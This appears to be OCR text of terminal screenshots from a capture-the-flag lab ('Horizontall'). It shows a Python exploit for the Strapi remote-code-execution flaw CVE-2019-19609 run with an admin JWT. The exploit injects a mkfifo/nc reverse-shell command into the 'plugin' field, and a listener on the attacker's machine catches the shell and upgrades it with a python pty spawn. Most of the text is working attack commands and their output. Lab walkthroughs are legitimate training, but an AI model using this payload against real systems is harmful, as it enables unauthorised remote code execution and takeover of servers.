 kali@kali: ~/horizontall/3-exploits
File Actions Edit View Help
┌──(kali㉿kali)-[~/horizontall/3-exploits]
└─$ python3 auth_strapi.py http://api-prod.horizontall.htb eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJpZCI6MywiaXNB
ZG1pbiI6dHJ1ZSwiaWF0IjoxNjMzMDE0Mjc4LCJleHAiOjE2MzU2MDYyNzh9.DuGdufiAkx9vRJOMcSd-icusmS7LlC-yhn3U8×8d-f4 "/bin/s
h" 10.10.16.32
postData={'plugin': 'documentation && $(rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.10.16.32 9999 >
/tmp/f)'}
=====================================
CVE-2019-19609 - Strapi RCE
-------------------------------------
@David_Uton (M3n0sD0n4ld)
https://m3n0sd0n4ld.github.io/
=====================================
[+] Successful operation!!!
kali@kali: ~/horizontall/3-exploits
File Actions Edit View Help
┌──(kali㉿kali)-[~/horizontall/3-exploits]
└─$ ncat -nv4lp 9999
Ncat: Version 7.91 ( https://nmap.org/ncat )
Ncat: Listening on 0.0.0.0:9999
Ncat: Connection from 10.10.11.105.
Ncat: Connection from 10.10.11.105:58702.
/bin/sh: 0: can't access tty; job control turned off
$ python -c 'import pty; pty.spawn("/bin/bash")'
strapi@horizontall:~/myapi$